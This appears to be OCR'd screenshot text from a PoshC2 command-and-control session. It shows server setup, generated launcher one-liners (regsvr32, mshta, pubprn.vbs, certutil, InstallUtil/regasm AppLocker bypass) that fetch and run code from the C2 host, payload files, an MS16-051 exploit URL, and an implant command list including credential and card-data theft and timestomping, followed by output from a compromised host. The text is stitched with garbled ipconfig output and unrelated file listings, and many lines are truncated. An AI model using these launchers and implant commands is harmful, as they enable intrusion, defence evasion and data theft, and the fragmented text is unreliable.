 ============== v3.8 www.PoshC2.co.uk =============
IP found: 10.0.0.115
[1] Enter the IP address or Hostname of the Posh C2 server (External address if using NAT) [10.0.0.115]:
[2] Do you want to use HTTPS for implant comms? [Yes]:
[2a] Do you want PoshC2 to use default and permit self-signed SSL certificates [Yes]:
[2b] Do you want to use domain fronting? [No]:
[3a] Do you want to customize the beacon URLs from the default? [No]:
[3b] Do you want to customize the beacon URLs from the Socks Proxy (SharpSocks)? [No]:
[4a] Do you want to customize the default UserAgent? [No]:
[4b] Do you want to a referer header? [No]:
[5] Enter a new folder name for this project [PoshC2-2019-01-17-1532]:
[6] Enter the default beacon time of the Posh C2 Server - 30s, 5m, 1h (10% jitter is always applied) [5s]:
[7] Enter the auto Kill Date of the implants in this format dd/MM/yyyy [31/01/2019]:
[8] Enter the HTTP port you want to use, 80/443 is highly preferable for proxying [443]:
[9] Do you want to enable sound? [Yes]:
[10] Do you want to use Clockwork SMS for new payloads? [No]:
[11] Do you want all payloads or select limited payloads that shouldnt be caught by AV? [Yes]:
PoshC2 Unique Encryption Key:
Apache rewrite rules written to: C:\Users\demon\PoshC2-mast\PoshC2-2019-01-17-1532\apache.conf
Listening on: https://10.0.0.115 Port 443 (HTTP) | Kill Date 31/01/2019
To quickly get setup for internal pentesting, run:
powershell -exec bypass -c "[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};IE
For a more stealthy approach, use SubTee's hidden gems, NOTE: These do not work with untrusted SSL certificate
regsvr32 /s /n /u /i:https://10.0.0.115:443/news/hnhah_rg scrobj.dll
cscript /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs printers "script:https://10.0.0.115:443
mshta.exe vbscript:GetObject("script:https://10.0.0.115:443/news/hnhah_cs")(window.close)
Or use Forshaw's DotNetToJS to obtain execution, NOTE: This does not work with untrusted SSL certificates if u
mshta.exe vbscript:GetObject("script:https://10.0.0.115:443/news/hnhah_js")(window.close)
cscript /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs printers "script:https://10.0.0.115:443
To Bypass AppLocker or equivalent, use InstallUtil.exe or Regasm:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U C:\Users\demon\
C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U C:\Users\demon\PoshC2-mast\PoshC2-2019-01-17-1532\
To exploit MS16-051 via IE9-11 use the following URL:
https://10.0.0.115:443/news/hnhah_ms16-051
To download PoshC2 InstallUtil/General executable use the following URL:
cscript /b C:\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs printers "script:https://10.0.0.115:443
certutil -urlcache -split -f https://10.0.0.115:443/news/hnhah_iu %temp%\\hnhah_iu
For Red Teaming activities, use the following payloads:
Batch Payload written to: C:\Users\demon\PoshC2-mast\PoshC2-2019-01-17-1532\payloads\Payload.bat
StandAlone Exe written to: C:\Users\demon\PoshC2-mast\PoshC2-2019-01-17-1532\payloads\Posh.exe
HTA Payload written to: C:\Users\demon\PoshC2-mast\PoshC2-2019-01-17-1532\index.html and Launcher.hta
Macro Payload written to: C:\Users\demon\PoshC2-mast\PoshC2-2019-01-17-1532\payloads\macro.txt
Wscript Payload written to: C:\Users\demon\PoshC2-mast\PoshC2-2019-01-17-1532\payloads\wscript.vbs
MS16-051 payload, use this via a web server: C:\Users\demon\PoshC2-mast\PoshC2-2019-01-17-1532\payloads\ms16-0
选择PoshC2 Implant Handler: https://10.0.0.115 Port 443
============== v3.8 www.PoshC2.co.uk =============
[1]: Seen:01/17/2019 15:33:05 | PID:6716 | Sleep:5 | DEMON1CA8\demon @ DEMON1CA8 (AMD64)
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 1
PS 1>: help
Implant Features:
=====================
Beacon 60s / Beacon 10m / Beacon 2h
Turtle 60s / Turtle 30m / Turtle 8h
Kill-Implant
Hide-Implant
Unhide-Implant
Invoke-Enum
Get-Proxy
Get-ComputerInfo
Unzip <source file> <destination folder>
Get-System
Get-System-WithProxy
Get-System-WithDaisy
Get-ImplantWorkingDirectory
Get-Pid
Posh-Delete C:\Temp\svc.exe
Get-Webpage http://intranet
ListModules
ModulesLoaded
LoadModule <modulename>
LoadModule Inveigh.ps1
Get-UserInfo
Invoke-HostEnum -All
Find-AllVulns
Invoke-Expression (Get-Webclient).DownloadString("https://module.ps1")
StartAnotherImplant or SAI
Invoke-DaisyChain -name dc1daisy -daisyserver http://192.168.1.1 -port 80 -c2port 80 -c2server http://c2.goog.com
ront aaa.clou.com -proxyurl http://10.0.0.1:8080 -proxyuser dom\test -proxypassword pass -localhost (optional if lo
el user)
CreateProxyPayload -user <dom\user> -pass <pass> -proxyurl <http://10.0.0.1:8080>
Get-MSHotfixes
Get-FireWallRulesAll | Out-String -Width 200
EnableRDP
DisableRDP
Netsh.exe advfirewall firewall add rule name="EnableRDP" dir=in action=allow protocol=TCP localport=any enable=yes
Get-WLANPass
Get-WmiObject -Class Win32_Product
Get-CreditCardData -Path 'C:\Backup\'
TimeStomp C:\Windows\System32\Service.exe "01/03/2008 12:12 pm"
iCacls C:\Windows\System32\ResetPassword.exe /grant Administrator:F
Get-AllFirewallRules C:\temp\rules.csv
Get-AllServices
Privilege Escalation:
====================
管理
demon on 'Mac' (Y:)
文件 主页 共享 查看 应用程序工具
此电脑 › demon on 'Mac' (Y:)
快速访问
名称
修改
Applications
PoshC2 Server: https://10.0.0.115 Port 443
LoadModule implant-core.ps1
Command returned against implant 1 on host DEMONFF5E DEMONFF5E\DEMONFF5E\demon (2019-01-17 15:24:25)
64bit implant running on 64bit machine
Command issued against implant 1 on host DEMONFF5E DEMONFF5E\DEMONFF5E\demon
ipconfig
Command returned against implant 1 on host DEMONFF5E DEMONFF5E\DEMONFF5E\demon (2019-01-17 15:24:33)
Windows IP ??????
?????????????????? ???????????? 2:
???????????? . . . . . . . . . . . . : ???????????????
??????????????? DNS ?????? . . . . . . . :
?????????????????? ????????????:
??????????????? DNS ?????? . . . . . . . :
???????????? IPv6 ??????. . . . . . . . : fe80::11e2:a504:f52a:754c%11
IPv4 ?????? . . . . . . . . . . . . : 10.0.0.114
???????????? . . . . . . . . . . . . : 255.255.255.0
????????????. . . . . . . . . . . . . : 192.168.10.1
PoshC2 Implant Handler: https://10.0.0.115 Port 443
============== v3.8 www.PoshC2.co.uk =============
[1]: Seen:01/17/2019 15:24:08 | PID:4232 | Sleep:5 | DEMONFF5E\demon @ DEMONFF5E (AMD64)
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 1
PS 1>: whoami
DEMONFF5E\DEMONFF5E\demon
C:\Windows\system32\cmd.exe
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::11e2:a504:f52a:754c%11
IPv4 地址 . . . . . . . . . . . . : 10.0.0.114
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.1
10.0.0.1
隧道适配器 isatap.{ACC37C7E-AA2D-49B1-B54F-D35539DFA518}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{AAD81318-212A-4744-846F-A32D0106232C}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\demon>
(Z:)
大小
文档
音乐
计算机
网络
SecistSploit 2018/12/6 23:09 文件夹
yeslab-CCNA-苏Sir新版视频 2019/1/9 10:16 文件夹
工具 2019/1/2 10:07 文件夹
黑苹果 2018/12/24 15:17 文件夹
.babel.json 2018/11/12 23:22 JSON 文件
.bash_history 2019/1/17 11:48 BASH_HISTORY ...
.bash_profile 2018/10/26 14:25 BASH_PROFILE ...
.CFUserTextEncoding 2018/10/26 1:36 CFUSERTEXTEN...
.DS_Store 2019/1/17 14:44 DS_STORE 文件
.gitconfig 2018/11/7 14:50 GITCONFIG 文件
.npmrc 2018/11/12 23:04 NPMRC 文件
.python_history 2018/11/17 1:30 PYTHON_HISTO...
.rsf_history 2018/12/6 23:09 RSF_HISTORY 文件
.sh_history 2018/12/26 12:05 SH_HISTORY 文件
.viminfo 2019/1/13 14:33 VIMINFO 文件
.wget-hsts 2018/12/13 14:49 WGET-HSTS 文件
1.go 2019/1/16 21:20 GO 文件